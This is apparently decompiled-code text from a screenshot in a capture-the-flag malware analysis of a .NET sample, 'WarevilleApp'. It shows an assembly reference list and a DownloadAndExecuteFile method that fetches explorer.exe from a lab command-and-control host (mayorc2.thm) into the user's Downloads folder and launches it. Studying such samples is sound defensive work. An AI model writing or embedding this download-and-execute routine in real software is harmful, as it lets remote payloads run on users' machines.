 <Module>
FancyApp
Form1
LoginForm
Program
Microsoft.CodeAnalysis
System.Runtime.CompilerServices
WarevilleApp.Properties
WarevilleApp.runtimeconfig.json
System.Runtime (6.0.0.0, .NETCoreApp, v6.0)
System.Windows.Forms (6.0.2.0, .NETCoreApp, v
System.ComponentModel.Primitives (6.0.0.0, .N
System.Net.WebClient (6.0.0.0, .NETCoreApp, v6
System.Runtime.InteropServices.RuntimeInform
System.Diagnostics.Process (6.0.0.0, .NETCoreAp
System.ComponentModel.TypeConverter (6.0.0.
System.Drawing.Primitives (6.0.0.0, .NETCoreApp
System.Drawing.Common (6.0.0.0, .NETCoreApp
System.Private.CoreLib (6.0.0.0, .NETCoreApp, v6
System.Private.Uri (6.0.0.0, .NETCoreApp, v6.0)
System.Windows.Forms.Primitives (6.0.2.0, .NET
System.ObjectModel (6.0.0.0, .NETCoreApp, v6.0
System.Runtime.InteropServices (6.0.0.0, .NETCo
private bool IsWindows()
...
private void timer1_Tick(object sender, EventArgs e)
...
private void DownloadAndExecuteFile()
{
string address = "http://mayorc2.thm:8080/dw/explorer.exe";
string text = Path.Combine(Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.UserProfile), "Downloads"), "explorer.exe");
using WebClient webClient = new WebClient();
try
{
if (File.Exists(text))
{
File.Delete(text);
}
webClient.DownloadFile(address, text);
Process.Start(text);
}
catch (Exception ex)
{
MessageBox.Show("An error occurred while downloading or executing the file: " + ex.Message, "Error", MessageBoxButtons.OK, MessageBoxIcon
}
}